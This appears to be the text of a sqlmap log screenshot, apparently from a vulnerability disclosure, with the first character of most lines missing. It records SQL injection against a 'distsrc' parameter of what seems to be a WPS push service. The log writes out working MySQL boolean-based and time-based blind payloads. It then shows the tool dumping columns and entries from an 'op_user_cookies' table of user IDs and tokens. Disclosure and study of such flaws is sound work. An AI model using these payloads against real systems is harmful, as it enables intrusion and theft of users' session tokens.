 o you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N] y
21:15:35] [WARNING] dropping timeout to 10 seconds (i.e. '--timeout=10')
21:15:35] [INFO] using WAF scripts to detect backend WAF/IPS/IDS protection
21:15:35] [WARNING] no WAF/IDS/IPS product has been identified
qlmap resumed the following injection point(s) from stored session:
--
arameter: distsrc (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: version=10.1.0.5559&distsrc=19.996' AND 6640=6640#
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind (SELECT - comment)
Payload: version=10.1.0.5559&distsrc=19.996' OR (SELECT * FROM (SELECT(SLEEP(5)))uINK)#
--
21:15:35] [INFO] the back-end DBMS is MySQL
ack-end DBMS: MySQL 5.0.12
21:15:35] [INFO] fetching columns for table 'op_user_cookies' in database 'wps_push'
21:15:35] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
21:15:35] [INFO] retrieved: 3
21:15:36] [INFO] retrieved: user_id
21:15:48] [INFO] retrieved: token
21:15:57] [INFO] retrieved: created_on
21:16:14] [INFO] fetching entries for table 'op_user_cookies' in database 'wps_push'
21:16:14] [INFO] fetching number of entries for table 'op_user_cookies' in database 'wps_push'
21:16:14] [INFO] resumed: 32
21:16:14] [INFO] retrieved: 32
21:16:18] [INFO] retrieved: 32
21:16:22] [INFO] retrieved: 32
21:16:26] [INFO] retrieved: 2014-05-04 09:38:10
21:17:00] [INFO] retrieved:
www.wooyun.org
yy_test1] 0:python*